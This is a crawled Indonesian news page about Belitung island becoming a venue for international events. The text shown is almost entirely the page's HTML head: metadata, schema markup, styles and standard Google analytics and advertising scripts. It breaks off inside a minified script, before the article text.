

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aspirasipos.com/pulau-belitung-terus-jadi-lokasi-event-internasional-sukirman-wisata-kita-akan-terus-jadi-sorotan/
body_size: 164442
content:
<!doctype html ><html lang="id"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://aspirasipos.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="https://aspirasipos.com/wp-content/uploads/2024/10/Gambar-WhatsApp-2023-09-01-pukul-18.07.53-100x75.jpg"><title>Pulau Belitung Terus Jadi Lokasi Event Internasional, Sukirman: Wisata Kita Akan Terus Jadi Sorotan -</title><meta name="description" content="Belitung Jadi Pilihan Even Internasional" /><link rel="canonical" href="https://aspirasipos.com/pulau-belitung-terus-jadi-lokasi-event-internasional-sukirman-wisata-kita-akan-terus-jadi-sorotan/" /><meta property="og:locale" content="id_ID" /><meta property="og:type" content="article" /><meta property="og:title" content="Pulau Belitung Terus Jadi Lokasi Event Internasional, Sukirman: Wisata Kita Akan Terus Jadi Sorotan" /><meta property="og:description" content="Belitung Jadi Pilihan Even Internasional" /><meta property="og:url" content="https://aspirasipos.com/pulau-belitung-terus-jadi-lokasi-event-internasional-sukirman-wisata-kita-akan-terus-jadi-sorotan/" /><meta property="article:publisher" content="https://facebook.com/aspirasipos" /><meta property="article:published_time" content="2023-03-10T14:20:26+00:00" /><meta property="article:modified_time" content="2023-03-10T14:20:33+00:00" /><meta property="og:image" content="https://aspirasipos.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-10-at-21.06.11.jpeg" /><meta property="og:image:width" content="1080" /><meta property="og:image:height" content="1092" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="editor33" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@aspirasipost1" /><meta name="twitter:site" content="@aspirasipost1" /><meta name="twitter:label1" content="Ditulis oleh" /><meta name="twitter:data1" content="editor33" /><meta name="twitter:label2" content="Estimasi waktu membaca" /><meta name="twitter:data2" content="1 menit" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://aspirasipos.com/pulau-belitung-terus-jadi-lokasi-event-internasional-sukirman-wisata-kita-akan-terus-jadi-sorotan/#article","isPartOf":{"@id":"https://aspirasipos.com/pulau-belitung-terus-jadi-lokasi-event-internasional-sukirman-wisata-kita-akan-terus-jadi-sorotan/"},"author":{"name":"editor33","@id":"https://aspirasipos.com/#/schema/person/3cadf84514bca3fad6bd5e321be82976"},"headline":"Pulau Belitung Terus Jadi Lokasi Event Internasional, Sukirman: Wisata Kita Akan Terus Jadi Sorotan","datePublished":"2023-03-10T14:20:26+00:00","dateModified":"2023-03-10T14:20:33+00:00","mainEntityOfPage":{"@id":"https://aspirasipos.com/pulau-belitung-terus-jadi-lokasi-event-internasional-sukirman-wisata-kita-akan-terus-jadi-sorotan/"},"wordCount":246,"commentCount":0,"publisher":{"@id":"https://aspirasipos.com/#organization"},"image":{"@id":"https://aspirasipos.com/pulau-belitung-terus-jadi-lokasi-event-internasional-sukirman-wisata-kita-akan-terus-jadi-sorotan/#primaryimage"},"thumbnailUrl":"https://aspirasipos.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-10-at-21.06.11.jpeg","keywords":["Bangka belitung","DPRD","Golkar"],"articleSection":["Berita","KABAR UTAMA","KILAS DAERAH","NASIONAL","POLITIK"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://aspirasipos.com/pulau-belitung-terus-jadi-lokasi-event-internasional-sukirman-wisata-kita-akan-terus-jadi-sorotan/#respond"]}]},{"@type":"WebPage","@id":"https://aspirasipos.com/pulau-belitung-terus-jadi-lokasi-event-internasional-sukirman-wisata-kita-akan-terus-jadi-sorotan/","url":"https://aspirasipos.com/pulau-belitung-terus-jadi-lokasi-event-internasional-sukirman-wisata-kita-akan-terus-jadi-sorotan/","name":"Pulau Belitung Terus Jadi Lokasi Event Internasional, Sukirman: Wisata Kita Akan Terus Jadi Sorotan -","isPartOf":{"@id":"https://aspirasipos.com/#website"},"primaryImageOfPage":{"@id":"https://aspirasipos.com/pulau-belitung-terus-jadi-lokasi-event-internasional-sukirman-wisata-kita-akan-terus-jadi-sorotan/#primaryimage"},"image":{"@id":"https://aspirasipos.com/pulau-belitung-terus-jadi-lokasi-event-internasional-sukirman-wisata-kita-akan-terus-jadi-sorotan/#primaryimage"},"thumbnailUrl":"https://aspirasipos.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-10-at-21.06.11.jpeg","datePublished":"2023-03-10T14:20:26+00:00","dateModified":"2023-03-10T14:20:33+00:00","description":"Belitung Jadi Pilihan Even Internasional","breadcrumb":{"@id":"https://aspirasipos.com/pulau-belitung-terus-jadi-lokasi-event-internasional-sukirman-wisata-kita-akan-terus-jadi-sorotan/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://aspirasipos.com/pulau-belitung-terus-jadi-lokasi-event-internasional-sukirman-wisata-kita-akan-terus-jadi-sorotan/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://aspirasipos.com/pulau-belitung-terus-jadi-lokasi-event-internasional-sukirman-wisata-kita-akan-terus-jadi-sorotan/#primaryimage","url":"https://aspirasipos.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-10-at-21.06.11.jpeg","contentUrl":"https://aspirasipos.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-10-at-21.06.11.jpeg","width":1080,"height":1092},{"@type":"BreadcrumbList","@id":"https://aspirasipos.com/pulau-belitung-terus-jadi-lokasi-event-internasional-sukirman-wisata-kita-akan-terus-jadi-sorotan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://aspirasipos.com/"},{"@type":"ListItem","position":2,"name":"KABAR UTAMA","item":"https://aspirasipos.com/category/kabar-utama-aspirasipos-com-hari-ini/"},{"@type":"ListItem","position":3,"name":"KILAS DAERAH","item":"https://aspirasipos.com/category/kabar-utama-aspirasipos-com-hari-ini/https-aspirasipos-com-berita-terkini/"},{"@type":"ListItem","position":4,"name":"Pulau Belitung Terus Jadi Lokasi Event Internasional, Sukirman: Wisata Kita Akan Terus Jadi Sorotan"}]},{"@type":"WebSite","@id":"https://aspirasipos.com/#website","url":"https://aspirasipos.com/","name":"Aspirasi Pos","description":"Berani &amp; Tegas","publisher":{"@id":"https://aspirasipos.com/#organization"},"alternateName":"Post Aspirasi","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aspirasipos.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://aspirasipos.com/#organization","name":"Media Sspirasi","alternateName":"Post Aspirasi","url":"https://aspirasipos.com/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://aspirasipos.com/#/schema/logo/image/","url":"https://aspirasipos.com/wp-content/uploads/2024/10/Gambar-WhatsApp-2023-09-01-pukul-18.07.53.jpg","contentUrl":"https://aspirasipos.com/wp-content/uploads/2024/10/Gambar-WhatsApp-2023-09-01-pukul-18.07.53.jpg","width":312,"height":162,"caption":"Media Sspirasi"},"image":{"@id":"https://aspirasipos.com/#/schema/logo/image/"},"sameAs":["https://facebook.com/aspirasipos","https://x.com/aspirasipost1","https://instagram.com/mayrest"],"publishingPrinciples":"https://aspirasipos.com/kebijakan-privasi/","ownershipFundingInfo":"https://aspirasipos.com/kode-etik-jurnalistik/","actionableFeedbackPolicy":"https://aspirasipos.com/kebijakan-privasi/"},{"@type":"Person","@id":"https://aspirasipos.com/#/schema/person/3cadf84514bca3fad6bd5e321be82976","name":"editor33","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://aspirasipos.com/#/schema/person/image/","url":"https://aspirasipos.com/wp-content/litespeed/avatar/8164938278aab0971fb0b6a19670c04f.jpg?ver=1768362533","contentUrl":"https://aspirasipos.com/wp-content/litespeed/avatar/8164938278aab0971fb0b6a19670c04f.jpg?ver=1768362533","caption":"editor33"},"sameAs":["http://aspirasipos.com"],"url":"https://aspirasipos.com/author/editor33/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' /><link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://aspirasipos.com/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; Umpan Komentar" href="https://aspirasipos.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; Pulau Belitung Terus Jadi Lokasi Event Internasional, Sukirman: Wisata Kita Akan Terus Jadi Sorotan Umpan Komentar" href="https://aspirasipos.com/pulau-belitung-terus-jadi-lokasi-event-internasional-sukirman-wisata-kita-akan-terus-jadi-sorotan/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aspirasipos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faspirasipos.com%2Fpulau-belitung-terus-jadi-lokasi-event-internasional-sukirman-wisata-kita-akan-terus-jadi-sorotan%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aspirasipos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faspirasipos.com%2Fpulau-belitung-terus-jadi-lokasi-event-internasional-sukirman-wisata-kita-akan-terus-jadi-sorotan%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://aspirasipos.com/wp-content/litespeed/css/9855216f948c5e133205d461bf8bb524.css?ver=970a8" /><style id='wp-block-library-inline-css' type='text/css'>/*wp_block_styles_on_demand_placeholder:696d8e0f5fdfa*/
/*# sourceURL=wp-block-library-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */</style> <script id="image-watermark-no-right-click-js-before" type="litespeed/javascript">var iwArgsNoRightClick={"rightclick":"Y","draganddrop":"N"}</script> <script type="litespeed/javascript" data-src="https://aspirasipos.com/wp-includes/js/jquery/jquery.js" id="jquery-core-js"></script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=GT-MR294T4" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["aspirasipos.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-MR294T4")</script> <link rel="https://api.w.org/" href="https://aspirasipos.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aspirasipos.com/wp-json/wp/v2/posts/35798" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aspirasipos.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://aspirasipos.com/?p=35798' /><meta name="generator" content="Site Kit by Google 1.157.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script type="litespeed/javascript">window.tdb_globals={"wpRestNonce":"a36012414d","wpRestUrl":"https:\/\/aspirasipos.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":!1,"isAdminBarShowing":!1,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null}</script> <script type="litespeed/javascript">window.tdwGlobal={"adminUrl":"https:\/\/aspirasipos.com\/wp-admin\/","wpRestNonce":"a36012414d","wpRestUrl":"https:\/\/aspirasipos.com\/wp-json\/","permalinkStructure":"\/%postname%\/"}</script> <script type="litespeed/javascript">window.tdaGlobal={"adminUrl":"https:\/\/aspirasipos.com\/wp-admin\/","wpRestNonce":"a36012414d","wpRestUrl":"https:\/\/aspirasipos.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":35798}</script> <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"> <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-PZM4NN4')</script>  <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9911197896809941&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>  <script type="litespeed/javascript" data-src="https://fundingchoicesmessages.google.com/i/pub-9911197896809941?ers=1"></script><script type="litespeed/javascript">(function(){function signalGooglefcPresent(){if(!window.frames.googlefcPresent){if(document.body){const iframe=document.createElement('iframe');iframe.style='width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;';iframe.style.display='none';iframe.name='googlefcPresent';document.body.appendChild(iframe)}else{setTimeout(signalGooglefcPresent,0)}}}signalGooglefcPresent()})()</script>  <script type="litespeed/javascript">(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike")}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=","+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function 